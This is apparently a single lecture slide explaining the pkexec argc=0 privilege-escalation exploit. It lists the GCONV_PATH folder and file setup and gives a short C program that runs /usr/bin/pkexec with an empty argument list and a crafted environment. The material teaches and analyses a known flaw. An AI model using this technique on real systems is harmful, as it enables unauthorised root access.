 wordle.c
Exploit
…except that we can now use our trick to add it
back.
● We create a folder named GCONV_PATH=.,
and we add a file (contents don't matter)
called friend in that folder.
● We specify a CHARSET.
Now we invoke pkexec with argc=0. Then the
path is constructed with envp[0]="friend" and
a search path that matches GCONV_PATH=.,
updating the environment as follows.
GCONV_PATH=./friend
// mk: gcc -o $mkBASE $mkFILE
#include <stdio.h>
#include <unistd.h>
int main(int argc, char * argv, char * envp)
{
    char * new_argv[] = { NULL };
    char * new_envp[] = { "friend",
                          "PATH=GCONV_PATH=.",
                          "CHARSET=Wordle",
                          NULL
                        };
    execve("/usr/bin/pkexec", new_argv, new_envp);
    return 0;
}
25
Copyright © 2022 by Stacy Prowell, licensed under Attribution 4.0 International (CC BY 4.0).